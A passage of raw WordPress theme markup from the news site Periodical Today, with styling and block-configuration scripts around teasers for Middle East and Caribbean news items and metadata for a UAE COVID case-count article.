block_tdi_74_56f.ajax_pagination_infinite_stop = "";
block_tdi_74_56f.max_num_pages = "966";
tdBlocksArray.push(block_tdi_74_56f);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_56f class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/egyptian-president-meets-king-philippe-leopold-of-belgium/" rel="bookmark" class="td-image-wrap " title="Egyptian President meets King Philippe Leopold of Belgium" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/02/1-24.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/egyptian-president-meets-king-philippe-leopold-of-belgium/" rel="bookmark" title="Egyptian President meets King Philippe Leopold of Belgium" data-wpel-link="internal">Egyptian President meets King Philippe Leopold of Belgium</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-17T12:08:20+00:00" >February 17, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/egyptian-president-meets-king-philippe-leopold-of-belgium/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cairo, Egypt: The President of the Middle East country, Abdel Fatah al-Sisi, on Wednesday (February 16, 2022), met with the King Philippe Leopold of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/egyptian-president-meets-king-philippe-leopold-of-belgium/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-nhri-board-of-trustees-hold-its-ninth-meeting/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi: NHRI board of trustees hold its Ninth meeting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/10/NHRI-trustee-board-hold-9th-meeting.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-nhri-board-of-trustees-hold-its-ninth-meeting/" rel="bookmark" title="Abu Dhabi: NHRI board of trustees hold its Ninth meeting" data-wpel-link="internal">Abu Dhabi: NHRI board of trustees hold its Ninth meeting</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-27T08:46:46+00:00" >October 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-nhri-board-of-trustees-hold-its-ninth-meeting/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The ninth meeting of the board of trustees of the National Human Rights Institution was held on the 25th of October. Chairperson Maqsoud Kruse of the NHRI Board of Trustees headed the meeting. The agenda of the meeting was to review the progress of previous decisions along with a discussion of future plans of the NHRI.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-nhri-board-of-trustees-hold-its-ninth-meeting/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/ferrari-turns-75-this-year-to-celebrate-anniversary-at-autoworld/" rel="bookmark" class="td-image-wrap " title="Ferrari turns 75 this year, to celebrate anniversary at Autoworld" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/09/ipiccy_image-6-1920x1080.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/ferrari-turns-75-this-year-to-celebrate-anniversary-at-autoworld/" rel="bookmark" title="Ferrari turns 75 this year, to celebrate anniversary at Autoworld" data-wpel-link="internal">Ferrari turns 75 this year, to celebrate anniversary at Autoworld</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/world/" class="td-post-category" data-wpel-link="internal">World</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T10:54:01+00:00" >September 2, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/ferrari-turns-75-this-year-to-celebrate-anniversary-at-autoworld/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ferrari, an internationally renowned Italian sports car company, turns 75 this year. The legendary brand will commemorate its birthday at Autoworld, situated in the storied Parc du Cinquantenaire in Brussels.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/ferrari-turns-75-this-year-to-celebrate-anniversary-at-autoworld/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_091 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_091" >
<style>
.td-theme-wrap .tdi_75_091 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_091 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_091 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_091 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_091 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_091 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_091 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_091 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_091 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_091 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_091 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_091 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_091 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_091 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_091 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_091 .td-read-more a,
            .td-theme-wrap .tdi_75_091 .td-weather-information:before,
            .td-theme-wrap .tdi_75_091 .td-weather-week:before,
            .td-theme-wrap .tdi_75_091 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_091 .td-post-category,
            .td-theme-wrap .tdi_75_091 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_091{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_091{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_091 .td-block-title a,
				.tdi_75_091 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_091 .td-block-title{
					text-align: left;
				}.tdi_75_091.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_091.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_091.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_091.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_091.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_091.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_091 .td-block-title a,
				.tdi_75_091 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_232 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_232" >
<style>

/* inline tdc_css att */

.tdi_76_232{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_232 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_232 .td-image-container{
                	display: none;
                }.tdi_76_232 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_232 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_232 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_232 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_232 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_232 .td-post-vid-time{
					display: block;
				}.tdi_76_232 .td-post-category{
					display: none;
				}.tdi_76_232 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_232 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_232 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_232 .td-read-more{
					display: none;
				}.tdi_76_232 .td-author-date{
					display: none;
				}.tdi_76_232 .td-post-author-name{
					display: none;
				}.tdi_76_232 .td-post-date,
				.tdi_76_232 .td-post-author-name span{
					display: none;
				}.tdi_76_232 .entry-review-stars{
					display: none;
				}.tdi_76_232 .td-icon-star,
                .tdi_76_232 .td-icon-star-empty,
                .tdi_76_232 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_232 .td-module-comments{
					display: none;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_232 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_232 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_232 .td-image-container{
					display: none;
				}.tdi_76_232 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_232 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_232 .td-image-container{
					display: none;
				}.tdi_76_232 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_232 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_232 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_232 .td-image-container{
					display: none;
				}.tdi_76_232 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_232 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_232 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_232 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_232 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_232 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_232 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_232 = new tdBlock();
block_tdi_76_232.id = "tdi_76_232";
block_tdi_76_232.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_232","tdc_css_class":"tdi_76_232","tdc_css_class_style":"tdi_76_232_rand_style"}';
block_tdi_76_232.td_column_number = "1";
block_tdi_76_232.block_type = "td_flex_block_1";
block_tdi_76_232.post_count = "3";
block_tdi_76_232.found_posts = "2897";
block_tdi_76_232.header_color = "";
block_tdi_76_232.ajax_pagination_infinite_stop = "";
block_tdi_76_232.max_num_pages = "966";
tdBlocksArray.push(block_tdi_76_232);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_232 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-family-to-appeal-against-verdict-of-court-after-patient-dies-following-a-hip-surgery/" rel="bookmark" class="td-image-wrap " title="Dubai: Family to appeal against verdict of court after patient dies following a hip surgery" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/05/Y6GHAXKU7ZAGXM3FSQ2JE5EB5U-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-family-to-appeal-against-verdict-of-court-after-patient-dies-following-a-hip-surgery/" rel="bookmark" title="Dubai: Family to appeal against verdict of court after patient dies following a hip surgery" data-wpel-link="internal">Dubai: Family to appeal against verdict of court after patient dies following a hip surgery</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T18:40:16+00:00" >May 1, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-family-to-appeal-against-verdict-of-court-after-patient-dies-following-a-hip-surgery/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The family members of a woman who died following routine hip surgery in Dubai said they would appeal against the court judgement as they are not happy with it. The court has ordered the doctor involved in this case to pay compensation of Dh200,000 and a fine of Dh100,000.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-family-to-appeal-against-verdict-of-court-after-patient-dies-following-a-hip-surgery/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/pm-drew-meets-foreign-minister-of-saudi-arabia-highlights-relations-between-nations/" rel="bookmark" class="td-image-wrap " title="PM Drew meets Foreign Minister of Saudi Arabia, highlights relations between nations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/02/429574984_797845292363784_6896847981653204524_n-1-696x464-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/pm-drew-meets-foreign-minister-of-saudi-arabia-highlights-relations-between-nations/" rel="bookmark" title="PM Drew meets Foreign Minister of Saudi Arabia, highlights relations between nations" data-wpel-link="internal">PM Drew meets Foreign Minister of Saudi Arabia, highlights relations between nations</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/" class="td-post-category" data-wpel-link="internal">Caribbean</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T18:48:18+00:00" >February 29, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/pm-drew-meets-foreign-minister-of-saudi-arabia-highlights-relations-between-nations/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dr. Terrance Drew, the Prime Minister of St. Kitts &amp; Nevis and  Adel Al Jubier, the Kingdom of Saudi Arabia's Minister of State for Foreign Affairs met on Wednesday. Citing the "fruitful discussion," he highlighted the close diplomatic relations between the two nations.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/pm-drew-meets-foreign-minister-of-saudi-arabia-highlights-relations-between-nations/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubais-al-freej-fridge-campaign-brings-relief-to-outdoor-workers-amid-scorching-summer-heat/" rel="bookmark" class="td-image-wrap " title="Dubai&#8217;s &#8216;Al Freej Fridge&#8217; Campaign Brings Relief to Outdoor Workers Amid Scorching Summer Heat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/07/download-41-1-696x464.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubais-al-freej-fridge-campaign-brings-relief-to-outdoor-workers-amid-scorching-summer-heat/" rel="bookmark" title="Dubai&#8217;s &#8216;Al Freej Fridge&#8217; Campaign Brings Relief to Outdoor Workers Amid Scorching Summer Heat" data-wpel-link="internal">Dubai&#8217;s &#8216;Al Freej Fridge&#8217; Campaign Brings Relief to Outdoor Workers Amid Scorching Summer Heat</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:53:08+00:00" >July 2, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubais-al-freej-fridge-campaign-brings-relief-to-outdoor-workers-amid-scorching-summer-heat/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Running until August 23, this noble effort seeks to provide much-needed respite to one million workers, including cleaners, construction workers, delivery riders, and agricultural workers</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubais-al-freej-fridge-campaign-brings-relief-to-outdoor-workers-amid-scorching-summer-heat/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-03-18T14:01:26+00:00"><meta itemprop="dateModified" content="2022-03-18T14:01:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/uae-records-331-fresh-covid-cases/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/uae-records-331-fresh-covid-cases/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_888" class="tdc-zone"><div class="tdc_zone tdi_78_0c1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_0c1{
                    min-height: 0;
                }
</style><div id="tdi_79_077" class="tdc-row stretch_row"><div class="vc_row tdi_80_0e0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_0e0{
                    min-height: 0;
                }.tdi_80_0e0,
				.tdi_80_0e0 .tdc-columns{
				    display: block;
				}.tdi_80_0e0 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_0e0{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
